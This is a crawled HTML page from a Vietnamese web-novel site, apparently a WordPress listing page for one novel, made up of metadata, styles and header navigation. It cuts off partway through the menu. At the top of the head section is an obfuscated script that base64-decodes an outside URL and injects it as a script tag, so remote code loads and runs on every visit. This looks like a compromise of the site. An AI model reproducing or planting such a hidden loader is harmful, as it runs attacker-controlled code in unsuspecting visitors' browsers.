

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://historyeducationhawaii.org/novel/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich/
body_size: 17354
content:
<!DOCTYPE html>
<html lang="vi">

<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
    <title>
         [Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích! - Truyện Full    </title>
    <meta charset="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://historyeducationhawaii.org/novel/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích! - Truyện Full" />
<meta property="og:description" content="[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích!" />
<meta property="og:url" content="https://historyeducationhawaii.org/novel/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich/" />
<meta property="og:site_name" content="testx" />
<meta property="article:section" content="[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích!" />
<meta property="og:updated_time" content="2024-05-13T16:11:27+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích! - Truyện Full" />
<meta name="twitter:description" content="[Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích!" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://historyeducationhawaii.org/novel/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://historyeducationhawaii.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://historyeducationhawaii.org/novel/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich/","name":"[Quy\u1ec3n 1] [Mau xuy\u00ean] N\u1eef Ph\u1ee5 L\u01b0u Manh!!! V\u1eadt Hi Sinh Mau Ph\u1ea3n K\u00edch!"}}]}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Truyện Full &raquo; [Quyển 1] [Mau xuyên] Nữ Phụ Lưu Manh!!! Vật Hi Sinh Mau Phản Kích! Dòng bình luận" href="https://historyeducationhawaii.org/novel/quyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://historyeducationhawaii.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistoryeducationhawaii.org%2Fnovel%2Fquyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://historyeducationhawaii.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistoryeducationhawaii.org%2Fnovel%2Fquyen-1-mau-xuyen-nu-phu-luu-manh-vat-hi-sinh-mau-phan-kich%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://historyeducationhawaii.org/wp-content/themes/novel/style.css?ver=1713861804' type='text/css' media='all' />
<link rel='stylesheet' id='index-css' href='https://historyeducationhawaii.org/wp-content/themes/novel/assets/css/index.css?ver=1714040380' type='text/css' media='all' />
<link rel='stylesheet' id='detail-css' href='https://historyeducationhawaii.org/wp-content/themes/novel/assets/css/detail.css?ver=1714203326' type='text/css' media='all' />
<script type="text/javascript" src="https://historyeducationhawaii.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://historyeducationhawaii.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://historyeducationhawaii.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://historyeducationhawaii.org/wp-json/wp/v2/novel/471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://historyeducationhawaii.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://historyeducationhawaii.org/?p=471' />
<!-- HFCM by 99 Robots - Snippet # 1: GC -->
<meta name="google-site-verification" content="IBbTXSe_tS0lE87uy4qEftg7b4m3_kqWWhfpf6Ez9IM" />
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://historyeducationhawaii.org/wp-content/uploads/2024/04/cropped-favicon-truyenfull-32x32.png" sizes="32x32" />
<link rel="icon" href="https://historyeducationhawaii.org/wp-content/uploads/2024/04/cropped-favicon-truyenfull-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://historyeducationhawaii.org/wp-content/uploads/2024/04/cropped-favicon-truyenfull-180x180.png" />
<meta name="msapplication-TileImage" content="https://historyeducationhawaii.org/wp-content/uploads/2024/04/cropped-favicon-truyenfull-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#fb-root .text-justify{
	text-align:center !important;
}.site-name{
	font-size:20px;
}.first-site{
	color:#d26b9d;
}.end-site{
	color:#5296df;
}ul.items-center{padding:none !important;}
#header-nav{
	background: linear-gradient(to right, rgba(82, 150, 223, 0.8) 30%, rgba(210, 107, 157, 0.8) 70%);
}#header-nav ul{padding:0px !important;}#header-nav ul li{padding:9px !important;}
#header-nav ul li>div{color:white; font-stretch:bold;font-weight:bold;}
#header-nav ul li>div:hover{background:none !important;}
#header-nav ul li:nth-child(-n+4):hover{background:#d26b9d; transition:0.3s; cursor:pointer;}
#header-nav ul li:nth-child(n+5):hover{
	background:#5296df; transition:0.3s; cursor:pointer;
}.grid .hover_img{transition: 0.5s ease;}
.grid .hover_img:hover{transform:scale(1.1) ease;}
.grid .hover_img:not(:hover){
	transform:scale(1);
}img.pic-hover{margin-bottom:0.2em;}img.pic-hover{transition:0.5s ease;}
img.pic-hover:hover{transform:scale(1.1)}img.pic-hover:not(:hover){transform:scale(1)}
@media only screen and (max-width:1000px){
	.capitalize{padding-left:10px;}
	#btn-on-to-top{bottom:3%};
}
h4.capitalize{color:rgb(190 140 40);}
.site-name{font-size:40px; font-weight:boldr; margin-bottom:2em; font-style:uppercase !important;}
.text-justify{line-height:2 !important;}
.pic-hover:hover{border:0.5px solid #ccc; transition:1s ease;}
.rank_king:nth-child(1){
	background:red !important;	
}.top_rank .rank_king:nth-child(2){
	background:green !important;
}		</style>
			<meta name="google-site-verification" content="uAie_wSDt0IG1Kwo2uP0hPSDmsBHFt2BjSf1hqr_8Kg" />
	<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Corporation",
        "name": "Truyện Full",
        "description": "Truyện Full - Thế Giới truyện phong phú từ tỉnh cảm, phiêu lưu kiếm hiệp cho tới những vụ án trinh thám đầy bí hiểm, cùng hòa mình vào thế giới đa màu sắc tại truyện full.",
        "url": "https://historyeducationhawaii.org/",
        "logo": "http://historyeducationhawaii.org/wp-content/uploads/2024/04/cropped-favicon-truyenfull.png",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "84977072073",
            "contactType": "Tư vấn",
            "areaServed": ["VN"]
        },
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "63 Đường Số 19, Bình Hưng Hoà A, Bình Tân, Thành phố Hồ Chí Minh",
            "addressLocality": "Thành phố Hồ Chí Minhi",
            "addressRegion": "Thành phố Hồ Chí Minh",
            "postalCode": "07000",
            "addressCountry": "VN"
        },
        "foundingDate": "01/04/2024",
        "founder": {
            "@type": "Person",
            "name": "Tiểu Vy"
        },
        "sameAs": [
            "https://twitter.com/historyedu77901",
            "https://www.linkedin.com/in/historyeducation-org-a6965a306/",
            "https://www.youtube.com/@historyedu77901/about",
	    "https://www.pearltrees.com/historyedu77901",
	    "https://www.scoop.it/u/historyeducationhawaii-org",
	    "https://batotoo.com/u/1985994-historyedu77901"
        ]
    }
    </script>
	<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Person",
      "name": "Mộc Trà ",
      "url": "Đường dẫn đến trang tác giả",
      "image": "http://historyeducationhawaii.org/wp-content/uploads/2024/04/243274223900552214242885258065423810691072n-15510057259421664638280.webp",
      "description": "Biên tập viên Mộc Trà của trang Truyện Full là một nghệ sĩ với tình yêu mãnh liệt đối với văn học và nghệ thuật viết lách. Với khả năng phân tích tinh tế và sự tập trung vào chi tiết, cô đã đóng góp không ít vào việc làm nên những tác phẩm xuất sắc, giúp tác giả truyền đạt thông điệp của mình một cách rõ ràng và sâu sắc. Mộc Trà luôn tìm kiếm những câu chuyện độc đáo, những ý tưởng mới mẻ và luôn khuyến khích tác giả phát triển sự sáng tạo của mình. Với trái tim đầy nhiệt huyết và sự kiên nhẫn không ngừng, cô đã trở thành một phần quan trọng, góp phần làm nên sức hút đặc biệt của Truyện Full."
    }
    </script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-8QDPBMDT0S"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-8QDPBMDT0S');
    </script>
</head>

<body class="wp-singular novel-template-default single single-novel postid-471 wp-custom-logo wp-theme-novel"">
        <div id="__next">
        <button class="fixed bottom-[60px] right-5 bg-[#ededed] border border-solid border-[#be8c28] p-3 rounded-lg z-50" id="btn-on-to-top" onclick="window.scrollTo(0, 0)">
            <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512">
                <path fill="#be8c28" d="M214.6 41.4c-12.5-12.5-32.8-12.5-45.3 0l-160 160c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 141.2V448c0 17.7 14.3 32 32 32s32-14.3 32-32V141.2L329.4 246.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-160-160z"></path>
            </svg>
        </button>
        <div id="header">
            <div class="bg-[#f5f4f2] dark:bg-[#665027] bg-header">
                <div class="h-[72px] px-3 lg:px-0 flex justify-between items-center mx-auto w-full md:max-w-[760px] lg:max-w-[940px] xl:max-w-[1200px]">
                    <div class="flex items-center">
                        <h1>
                                                        <a href="https://historyeducationhawaii.org/" style="background-image:url(https://historyeducationhawaii.org/wp-content/uploads/2024/04/cropped-logo-truyenfull-250-x-60-px.png);background-size: cover" class="block w-[65px] lg:w-[245px] h-[45px] lg:mr-32 indent-[-9999px]  bg-cover">
                            </a>
                        </h1>
                        <div class="hidden xl:flex h-full items-center flex-1 justify-between">
    <form action="https://historyeducationhawaii.org/" class="relative flex rounded-full border border-solid w-[300px]" id="form-search">
        <div class="flex items-center bg-white dark:bg-[#232323] w-full rounded-full">
            <input id="input-search" class="px-[10px] py-[5px] outline-none w-full lg:w-none dark:bg-[#232323] rounded-l-full" placeholder="Tìm Tên Truyện, Tên Tác Giả" type="text" name="s" autoComplete="off" value="" />
        </div><button class="bg-white dark:bg-[#232323] dark:hover:bg-[#1b1b1b] px-[10px] py-[5px] hover:bg-[#e6e6e6] rounded-r-full" type="submit" aria-label="Tìm kiếm"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-[18px] h-[18px] text-[#be8c28]">
                <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z"></path>
            </svg></button>
        <div class="bg-white absolute top-[105%] rounded-t-lg left-0 right-0 z-30 overflow-hidden">
            <div id="result-search-story" class="hidden"></div>
            <div id="result-search-author" class="hidden"></div>
        </div>
    </form>
</div>
                       
                    </div>
                    <div class="flex items-center">
                        <button class="xl:hidden border border-solid text-[#be8c28] border-[#be8c28] rounded px-2 py-1 mx-1" id="btn-not-pc" type="button" aria-label="dropdown"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6">
                                <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 12h16.5m-16.5 3.75h16.5M3.75 19.5h16.5M5.625 4.5h12.75a1.875 1.875 0 010 3.75H5.625a1.875 1.875 0 010-3.75z"></path>
                            </svg></button>
                    </div>
                </div>
            </div>
            <div class="bg-[#e4e4e4] dark:bg-[#1b1b1b] lg:block hidden" id="header-nav">
    <ul class="flex items-center mx-auto w-full md:max-w-[760px] lg:max-w-[940px] xl:max-w-[1200px]" style="flex-wrap:wrap;padding:10px 0">
    
    <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Tất cả truyện
                            </span>
                        </a>
                    </div>
                </li>
                        <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_category/dam-my/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Đam Mỹ                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_category/kiem-hiep/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Kiếm Hiệp                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_tags/ngon-tinh/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Ngôn Tình                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_tags/xuyen-khong/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Xuyên Không                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_category/vong-du/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Vọng Du                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_tags/co-dai/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Cổ Đại                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_category/ngau-hung/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Ngẫu Hứng                            </span>
                        </a>
                    </div>
                </li>
                            <li class="h-full" style="padding:5px">
                    <div class="cursor-pointer px-3 h-full hover:bg-[#fff] items-center flex hover:text-[#be8c28] relative group">
                        <a href="https://historyeducationhawaii.org/novel_category/truyen-khac/" style="text-decoration: none;color: inherit;">
                            <span class="flex items-center">
                                Truyện Khác                            </span>
                        </a>
                    </div>
                </li>
                        </ul>
</div>    <div class="w-full md:max-w-[760px] bg-[#f5f4f2] hidden lg:max-w-[940px] mx-auto" id="children-dropdown-navbar-not-pc">
            <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_category/dam-my/" style="text-decoration:none;color:#333">
            Đam Mỹ            </a>
            <span class="inline-block align-middle border-t-4 border-l-4 border-solid-t border-x-transparent border-r-4 ml-1"></span>
        </div>
    </div>
        <div class="text-sm h-full">
        <div class="flex items-center p-[15px]" id="nav-list-not-pc">
            <a href="https://historyeducationhawaii.org/novel_category/kiem-hiep/" style="text-decoration:none;color:#333">
            Kiếm Hiệp            </a>
